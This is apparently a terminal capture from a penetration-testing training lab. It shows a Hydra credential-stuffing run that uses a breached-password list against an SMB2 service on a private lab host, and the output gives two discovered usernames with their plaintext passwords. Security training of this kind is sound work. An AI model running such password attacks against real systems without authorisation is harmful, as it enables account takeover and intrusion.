 sec560@slingshot:~$ hydra -C /opt/passwords/hiboxy-breach.txt 10.130.10.10 -m workgroup:{hiboxy} smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 16:55:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries, ~2 tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: jjohnson   password: Aderso19
[445][smb2] host: 10.130.10.10   login: mbell   password: TYLERdog1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-23 16:55:36